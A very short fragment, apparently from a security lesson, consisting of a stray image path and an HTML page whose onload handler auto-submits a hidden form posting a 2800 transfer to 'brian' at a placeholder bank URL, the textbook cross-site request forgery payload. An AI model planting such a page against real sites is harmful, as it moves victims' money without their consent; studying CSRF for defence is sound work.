 <body onload="document.forms[0].submit()">
<form action="https://yourbank.com/transfer"
method="post">
<input type="hidden" name="to" value="brian">
<input type="hidden" name="amt" value="2800">
<input type="submit" value="Click Here!">
</form>
</body>